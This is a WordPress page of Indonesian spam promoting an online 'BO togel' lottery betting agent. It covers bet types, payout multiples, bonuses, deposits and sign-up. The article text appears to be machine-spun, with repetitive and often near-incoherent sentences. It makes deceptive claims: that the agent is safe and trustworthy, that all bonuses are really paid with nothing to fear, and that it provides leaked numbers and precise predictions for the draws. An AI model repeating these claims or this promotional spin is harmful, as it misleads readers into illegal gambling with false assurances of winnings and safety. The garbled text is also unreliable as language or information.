<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/?amp=1"><link rel="amphtml" href="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7-150x150.png" sizes="32x32" />
<link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
<meta name="msapplication-TileImage" content="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-717 single-format-standard wp-theme-sydney menu-inline" >


<span id="toptarget"></span>

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	
							<header id="masthead" class="main-header header_layout_2 sticky-header sticky-always">
					<div class="container">
						<div class="site-header-inner">
							<div class="row valign">
								<div class="header-col">
												<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
											</div>
								<div class="header-col menu-col menu-right">
										
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
											</div>							
								<div class="header-col header-elements">
													<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
											</div>							
							</div>
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
			<div class="sydney-offcanvas-menu">
				<div class="mobile-header-item">
					<div class="row valign">
						<div class="col-xs-8">
										<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
									</div>
						<div class="col-xs-4 align-right">
							<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Close menu</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a>
						</div>
					</div>
				</div>
				<div class="mobile-header-item">
						
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
							</div>
				<div class="mobile-header-item offcanvas-items">
									</div>				
			</div>
			
							<header id="masthead-mobile" class="main-header mobile-header ">
					<div class="container-fluid">
						<div class="row valign">
							<div class="col-sm-4 col-grow-mobile">
											<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
										</div>
							<div class="col-sm-8 col-grow-mobile header-elements valign align-right">
												<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
															
								<a href="#" class="menu-toggle">
					<span class="screen-reader-text">Toggle menu</span>
					<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
				</a>
										</div>						
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>					</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="content-wrapper container">
			<div class="row">	
	
		<div id="primary" class="content-area sidebar-right col-md-9 container-normal">

		
		<p class="sydney-breadcrumbs"><span><span><a href="https://prebirthexperience.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih Sukamara</span></span></p>
		
		<main id="main" class="post-wrap" role="main">

		
			

<article id="post-717" class="post-717 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="content-inner">
	
	
		<header class="entry-header">
		
		<h1 class="title-post entry-title" >Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih 
Sukamara</h1>
					<div class="entry-meta entry-meta-below delimiter-dot"><span class="byline"><span class="author vcard">By  <a class="url fn n" href="https://prebirthexperience.com/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-09T17:25:47+07:00" >April 9, 2023</time></a></span><span class="cat-links"><a href="https://prebirthexperience.com/category/judi-togel/" rel="category tag">Judi Togel</a></span></div>			</header><!-- .entry-header -->
	
					

	<div class="entry-content" >
		<p>Zaman mutakhir dengan tehnologi kekinian kini beri kenyamanan dalam segalanya. Khususnya karena ada sambungan internet selalu beri servis terbaik dan begitu memberikan kepuasan dalam taruhan permainan togel yang semakin lebih menarik serta membahagiakan. Dengan service yang tambah komplet buat beragam perjudian kini pastinya lebih gampang dihandalkan dalam peroleh untung yang semakin lebih besar.</p>
<p>Betaruh terus-menerus mendapat service terbaik dan sangatlah mengesankan dengan langkah bermain yang jauh makin aman paling dipercaya. Spekulasi terbaik saat Kini lantas tentu kasih ketenteraman untuk semuanya pemain lewat cara paling gampang serta efektif untuk dapat selalu temukan servis terhebat apa pun dengan lebih gampang dan begitu efektif.</p>
<p>Tentulah tiap-tiap pemain dapat merasai semua kenyamanan spesifik dengan termudah serta lebih fleksibel. Tentulah saja betaruh bakal selalu mendapat kenyamanan dan serunya taruhan terlebih untuk taruhan <a href="https://prebirthexperience.com/">BO togel</a> terpilih karenanya tentukan blog judi unggulan paling dipercaya yang benar-benar dapat beri service terpilih serta begitu memberi kepuasan, maka servis terunggul ini juga memberikan dukungan kemenangan yang tinggi dengan keuntungan yang semakin besar.</p>
<h2>Berikut Langkah Benar Menunjuk Agen BO Togel Terunggul Serta Paling dipercaya</h2>
<p>Untuk bisa mengerjakan tiap spekulasi terbaik saat waktu ini jadi beberapa betaruh dapat peroleh service yang semakin lebih komplet. Tiap betaruh sudah tentu terasa suka Saat memperoleh servis terunggul serta terkomplet sebagai halnya seluruhnya bisa mendukung semua keperluan taruhan togel online. Oleh karena itu, jangan pernah rugi serta menyesal apabila salah memutuskan web judi, lebih baik anda memutuskan serta menyortir dengan cara pas alternatif web-site judi yang dapat diyakini.</p>
<p>Tentukan web-site judi tidak cukup dengan lihat layanan terkomplet yang disiapkan didalamnya, tetapi juga untuk mutu serta integritas dari tiap service yang diberi pasti butuh dikhususkan. Supaya ringan mendapati opsi situs BO togel terpercaya dan terbaik, trik dan Cara simpel yang dapat pemain aplikasikan antara lain yaitu:</p>
<p>Lihat kalau web-site judi punya background yang bagus adalah dengan memandang profilnya memperlihatkan situs memanglah awalnya tidak pernah miliki perkara hukum terhitung juga tak pernah alami penyetopan dari Nawala atau yang lain.<br />
Putuskan suatu website judi yang sudah bekerja lumayan lama misalkan lebih dari pada lima tahun hingga memperlihatkan menjadi bandar togel sah dan profesional adalah kian profesional serta berpengalaman beri pelayanan togel.<br />
Pastikan jika situs punyai rekam jejak yang lebih baik ialah dengan memerhatikan jumlah peserta yang telah masuk dan tetap lagi aktif main, dan anggota kerap komentari yang bagus pada situs.<br />
Apabila anda miliki seorang rekan pemain judi pastilah dapat peroleh pendapat darinya bakal opsi blog judi terpercaya serta terbaik dan dapat juga mengukuti blog yang udah diturutinya sepanjang tahun sebagai alternatif terhebat buat anda.<br />
Memperoleh sejumlah referensi website judi bisa dipercaya dapat anda raih terlebih dulu seperti lewat hasil penelusuran Google, maka dari itu hasil yang anda raih karenanya dapat ketimbang Kembali dengan cara tepat buat memilih situs dapat dipercaya.</p>
<h2>Pahami Berikut ini Keunggulan BO Togel Agen Teraman Server Terpilih</h2>
<p>Tiap-tiap betaruh tentunya dapat peroleh service terhebat yang mengesankan lewat langkah bermain yang  lebih aman bisa dipercaya maka dapat dapaktan servis yang juga dapat terus penuhi keperluan dalam taruhan togel. Keuggulan masuk Bersama situs BO togel terpercaya serta terbaik lantas pasti akan beri keuntungan yang semakin lebih mengesankan. Ada sejumlah kelebihan situs paling dipercaya yang pasti benar-benar mengesankan dan lebih inti yakni dalam memberi keamanan yang paling terbukti. Di antara keamanan yang bisa dirasa pemain yaitu:</p>
<h2>Layanan Komplet Memberikan kepuasan Situs BO Togel Sah Dapat dipercaya 24 Jam</h2>
<p>Tiap-tiap betaruh pastilah mengharapkan dapat peroleh kemenangannya dari suatu perjudian togel. Untuk mengaktualkan hal itu, karenanya bantuan dari sebuah website judi jadi media sarana bermain togel sangat dibutuhkan. Oleh sebab itu, Sewaktu pemain bisa menunjuk serta masuk Bersama web judi paling dipercaya karena itu tentulah layanan terpilih serta terkomplet bakal lekas diraih. Dengan pelayanan yang memberi kepuasan tentunya website resmi ini akan memberikan dukungan tiap-tiap pemain mendapati kepuasannya serta servis terkomplet yang bisa pemain peroleh salah satunya adalah;</p>
<h2>Login paling sederhana akses 24 jam</h2>
<p>Tiap-tiap peserta tercatat pastinya dapat temukan akses situs setiap saat secara ringan serta fleksibel. Tentu saja secara sangatlah simpel dan fleksibel karena itu login situs bisa dilaksanakan kapan pun karena akses situs selalu ada full-time dari pagi sampai malam 24 jam non stop yang hendak selalu menanggung semua servis terunggul buat semua anggota.</p>
<h2>Feature Live Chat Bersama CS unggulan</h2>
<p>Buat beri layanan teristimewa buat anggota karena itu ada feature Live Chat, Whatsapp atau yang lain yang ringan dikontak pemain kapan pun. Maka dari itu orang CS jadi admin akan secara langsung kasih tanggapan cepat dan amat ramah layani apa saja, tergolong kasih petunjuk saat kerjakan pendaftaran serta negosiasi, kasih pedoman metode bermain judi togel serta pastilah juga kasih kontribusi dan pemecahan buat bermacam hambatan yang dijumpai.</p>
<h2>Judi togel pasaran amat komplet</h2>
<p>Perjudian togel ialah paling kuat selaku pelayanan terbaik BO togel bisa dipercaya yang bakal terus-menerus beri ketenteraman dan serunya khusus dalam taruhan maka yang lebih tangguh dan begitu simpel ini karenanya permainan togel dapat dimainkan  acra yang tambah bebas buat pilih pasaran sangat komplet yang dikehendaki. Situs bisa sediakan pasaran sangat terkenal diantaraya merupakan:</p>
<p>Sydney<br />
Cambodia<br />
Singapore<br />
Japan<br />
China<br />
Hongkong<br />
Taiwan<br />
Thailand<br />
Jakarta</p>
<p>&nbsp;</p>
<h2>
Result togel komplet presisi</h2>
<p>Jadi sesuatu kepentingan saat bermain judi serta dasar inti permainan ini yaitu result togel yang pasti keluar tiap harinya. Result togel merupakan dari hasil pengeluaran angka untuk semuanya pasaran apa pun yang disajikan maka dapat diunjukkan dengan cara presisi paling dipercaya langsung dari pasaran pools togel perihal. Result togel selalu diberi tiap harinya pada agenda yang dikukuhkan untuk empat keluaran togel di empat waktu dalam sehari-harinya.</p>
<h2>Beberapa data togel unggulan</h2>
<p>Jadi situs bisa dipercaya terus-menerus layani pemain dengan amat komplet dapat dipercaya maka dari itu bisa sediakan beragam data togel yang lain dengan sangatlah profesional terlebih dalam memberinya prakiraan togel lebih presisi. Antara data togel dapat pemain temukan yakni:</p>
<p>Paito warna<br />
Paito togel<br />
Code alam<br />
Syair angka togel<br />
Data angka Shio<br />
Buku mimpi online<br />
Erek erek tafsiran mimpi<br />
Prakiraan togel dewa bumi/ bocoran angka<br />
Ramalan togel<br />
Mistis togel</p>
<p>&nbsp;</p>
<h2>
Service deposit lewat apa pun</h2>
<p>Jadi satu keringanan yang benar dirasa beberapa betaruh jika pemain bakal selalu mendapat pelayanan pembayaran deposit yang paling gampang lewat apapun itu. Pastinya pemain dapat membayar deposit secara bisa dijangkau baik lewat rekening bank, beberapa tipe E-Wallet, lewat pembayaran pulsa dan sekarang ini dapat juga pakai negosiasi QR cepat serta mudah.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-230x131.jpg 230w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-350x200.jpg 350w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-480x274.jpg 480w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Pelayanan withdraw ringan dan cepat</h2>
<p>Selainnya ringan melaksanakan bisnis deposit karena itu saat melakukan penarikan dana atau penarikan uang cash lantas bertambah cepat dan mudah. Pemain dapat melakukan withdraw kapan pun diingini untuk beberapa uang yang mau dicairkan, karena itu proses ini dapat terjadi singkat di beberapa tipe bank dapat dipercaya dan terutama di Indonesia.</p>
<h2>Kelebihan Main BO Togel Terpilih Type Taruhan Bermacam</h2>
<p>Memperoleh sesuatu layanan bermain yang semakin lebih unggul dan begitu komplet pastinya beri kepuasan ke seluruh anggota dalam permainkan taruhan togel yang pastinya lebih terkesan serta kasih keuntungan dengan jumlah besar. Banyak pemain judi bisa mengerjakan semua spekulasi heboh yang bisa-bisa unggulan terpilih maka masalah ini begitu menggembirakan dan lebih kuat. Tentulah betaruh dapat peroleh semua servis terhebat yang memberi kepuasan dan membikin pemain sampai terus suka untuk selalu coba keberuntungan dalam mainkan judi togel online.</p>
<p>Metode simpel dalam melaksankaan spekulasi togel ini dengan menunjuk jenis taruhan yang makin lebih gampang dipahami dan terkuasai  baik. Maka dari itu pastinya beberapa betaruh dapat peroleh servis terunggul yang paling terkesan dan perihal ini selalu berusaha dalam memberinya semua kepuasan taruhan terhebat. Antara sejumlah model taruhan dapat pemain permainkan Bersama situs BO togel bisa dipercaya, terpenting untuk taruhan memberikan keuntungan antara lain yaitu:</p>
<h2>TOGEL 2D</h2>
<p>Taruhan ini ialah mengira dua angka yang mana penting sama atau berturutan ke-2 nya sesuai sama hasil pengeluaran togel. Bila contohnya keluaran togel merupakan 3219 pastinya pemain dapat mendapati kemenangan dengan mengira dua angka depan 32, atau dua angka seterusnya yakni 21 dan 19.</p>
<h2>TOGEL 3D</h2>
<p>Teknik bermainnya dengan mengira tiga angka sama sesuai result togel serta mesti persis sama dengan barisannya. Mengenai apabila misalkan keluaran togel ialah 4329 pasti pemain dapat meraih kemenangan dengan menerka di antara 432 atau angka 329.</p>
<h2>TOGEL 4D</h2>
<p>Pemain bisa memasangkan taruhan di permainan ini dengan menduga seluruh angka dengan benar dan pas dan persis sama barisannya. Kalau keluaran togel yaitu 9987 dan pemain pula menduga angka yang serupa adalah 9987 pastinya pemain lantas dapat dipastikan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Amat gampang dan berkesempatan menang tinggi jika metode bermain taruhan ini hanya butuh menduga satu angka yang mana bebas pada posisi mana pun. Bila pemain memasangkan taruhan buat nomor 4 dan selanjutnya pengeluaran togel adaalah 5443, pastinya pemain bisa dikatakan menang.</p>
<h2>COLOK MACAU</h2>
<p>Lumayan simpel juga untuk jenis taruhan ini dimainkan  teknik menerka dua angka yang berada di pengeluaran togel dan pemain bebas pilih angka tak harus berturutan, contohnya dapat menebbak 7 dan 8 untuk keluaran 7685.</p>
<h2>COLOK NAGA</h2>
<p>Kalau pemain penting menduga tiga angka yang berada di dalam keluaran hasil togel serta bebas memutuskannya di posisi mana saja maka tak usah berturutan. Misalnya pemain memasangkan angka untuk 871, kemudian seandainya keluaran togel yakni 7318 sudah pasti pemain akan menang serta peroleh bayarannya.</p>
<h2><a href="https://prebirthexperience.com/">COLOK JITU</a></h2>
<p>Trik bermain taruhan ini yakni perlu menduga satu angka yang tertulis di hasil keluaran togel dan penting menuturkan model angka yang betul sesuai sama tempatnya. Tentang hal bila contohnya pemain menempatkan taruhan untuk nomor 5 selaku EKOR serta jikalau keluaran angka yakni 9875 pasti pemain dikatakan menang lantaran posisi Ekor betul-betul ada pada angka 5.</p>
<h2>Agen BO Togel Dapat dipercaya Pastinya Berbayar Bonus Banyak Janjikan</h2>
<p>Raih untung besar nyata kerap menjadi angan-angan siapa saja serta pastinya buat juga suka. Sewaktu pemian menang taruhan BO togel serta mendapatkan keuntungan didalamnya pastinya masalah ini dapat bikin pemain suka serta ingin tahu buat dapat dapatkan keuntungan yang semakin lebih besar serta pemain dapat capai untung tertinggi Sewaktu bisa permainkan taruhan 2D dengan keuntungan gapai 70 kali lipat dari taruhan nilai yang terpasang. Akan halnya setelah itu hoki paling tinggi yang lain yakni taruhan 3D dengan untung gapai 400 kali lipat dan menang taruhan 4D dapat raih 3000 kali lipat keuntungan besar sekali dikalikan  nilai bet yang terpasang pemain.</p>
<p>Layanan terunggul serta selalu dinanti-nantikan banyak betaruh tentu saja yakni mendapat aneka macam bonus atau hadiah menarik. Dapat meningkatkan pemasukan pemain menjadi bertambah besar, karena itu pastinya beberapa betaruh bisa semakin simpel temukan beberapa bonus tambahan yang amat memberikan keuntungan serta berlimpah seperti antara lain yaitu:</p>
<p>Bonus referal sepanjang umur dan referal pertama<br />
Bonus welcome peserta anyar<br />
Bonus deposit seluruhnya metoda bayar<br />
Bonus turnover dan rollover mingguan<br />
Cashback memberikan keuntungan<br />
Bonus rollingan judi togel<br />
Potongan harga dan jekpot judi togel<br />
Moment menarik dan hadiah yang lain.</p>
<p>Itu semua tambahan keuntungan yang dapat pemain dapatkan dengan peraturan berlaku namun juga langsung tiada undian apa pun. Seluruhnya keuntungan yang dierikan ialah menjanjika dan nyata berbayar maka tak ada yang penting ditakutkan. Jadi yakini agar dapat masuk Bersama agen BO togel bisa dipercaya maka dapat peroleh service sangat baik dan amat komplet yang mana selalu akan beri keuntungan untuk faksi pemain.</p>
<h2>Lekas Coba Keberuntungan Daftar Anggota Anyar Gratis Agen BO Togel Paling dipercaya</h2>
<p>Tak harus kerepotan serta pastilah tak ada prasyarat sukar yang memperberat kalau bettor siapa saja pasti bisa mengawali taruhan perjudian togel cukup hanya dengan terhubung sebuah web-site judi. Supaya bisa temukan akses paling simpel serta terkomplet bisa login situs karena itu cepatlah kerjakan pendaftaran gratis register akun baru di satu diantara situs BO togel terutama. Karena itu selekasnya register gratis cuma debgan isi suatu formulir yang disiapkan.</p>
<p>Buat temukan form itu karena itu click menu DAFTAR/ REGISTER yang dapat anda dapatkan di opsi blog judi terpercaya dan terbaik. Keberuntungan mengesankan akan selekasnya anda raih sehabis mempunyai account sah. Karena itu isikan data diri  betul serta komplet seperti Username serta kode, e mail serta contact aktif, nama serta nomor rekening berikut model bank. Kirimkan data serta cuma akan diolah dalam sekejap.</p>
<p>Kira-kira dua menit anda akan lekas temukan verifikasi dari CS dalam memberi aakun sah karena ada sandi yang paling aman karena itu anda dapat selekasnya peroleh layanan akses situs waktu 24 jam kapna saja hingga anda dapat bertambah ringan kontak situs setiap saat Di saat anda perlu service bermain judi togel. Langkah login simpel dapat setiap saat dan selekasnya pasang taruhan anda kapan saja dibutuhkan serta peroleh beragam info amat komplet secara ringan.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

		</div>

</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links clearfix">
		<div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#737C8C"/></svg></span><a href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-paser/" rel="prev">Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih 
Paser</a></div><div class="nav-next"><a href="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-barito-timur/" rel="next">Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih 
Barito Timur</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#737C8C"/></svg></span></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	
	

<div id="secondary" class="widget-area col-md-3" role="complementary" >
	<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prebirthexperience.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/rahasia-paduan-menang-judi-situs-judi-balap-kuda-no-1-anti-rugi/">Rahasia Paduan Menang Judi Situs Judi Balap Kuda No.1 Anti Rugi: Strategi Terbaik untuk Sukses Judi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/cara-main-paduan-menang-judi-situs-judi-balap-kuda-no-1-untuk-pemula/">Cara Main Paduan Menang Judi Situs Judi Balap Kuda No.1 untuk Pemula: Panduan Lengkap dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/paduan-menang-judi-situs-judi-balap-kuda-no-1-dengan-strategi-terbaru/">Paduan Menang Judi Situs Judi Balap Kuda No.1 dengan Strategi Terbaru yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/trik-jitu-paduan-menang-judi-situs-judi-togel-sdy-no-1-pemula/">Trik Jitu Paduan Menang Judi Situs Judi Togel SDY No.1 Untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/paduan-menang-judi-situs-judi-togel-sdy-no-1-anti-rugi/">Paduan Menang Judi Situs Judi Togel SDY No.1 Anti Rugi untuk Pemain Cerdas</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://prebirthexperience.com/2026/01/'>January 2026</a></li>
	<li><a href='https://prebirthexperience.com/2025/12/'>December 2025</a></li>
